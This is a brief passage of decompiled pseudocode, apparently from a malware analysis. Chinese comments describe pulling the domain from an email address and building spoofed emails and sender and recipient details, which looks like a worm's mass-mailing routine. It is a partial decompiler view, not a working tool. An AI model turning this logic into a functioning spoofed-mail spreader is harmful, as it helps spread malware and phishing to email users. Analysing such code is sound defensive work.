 for ( result = a1 + 10; *(_BYTE *)result; ++result )
{
  if ( *(_BYTE *)result == '@' )                // 取@后的域名
  {
    lstrcpynA(&String1, (LPCSTR)(result + 1), 127);
    result = sub_504971(&String1);
    v2 = result;
    if ( result )
    {
      v3 = (char *)sub_506966((LPCSTR)(a1 + 10));// 构建欺骗邮件
      v4 = v3;
      if ( v3 )
      {
        sub_5071F8(*(_DWORD *)(v2 + 12), v3); // 构建收发件信息
        GlobalFree(v4);
      }
      result = *(_DWORD *)(v2 + 4);
      if ( result > 0 )
        *(_DWORD *)(v2 + 4) = --result;
    }
    return result;